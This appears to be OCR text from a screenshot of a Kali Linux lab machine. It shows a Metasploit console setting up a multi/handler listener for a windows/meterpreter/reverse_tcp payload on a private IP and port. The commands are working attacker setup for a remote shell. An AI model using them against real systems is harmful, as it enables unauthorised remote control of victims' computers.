 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 × kali2019 ×
应用程序 位置 终端 星期一 23:34 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ ×
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:12345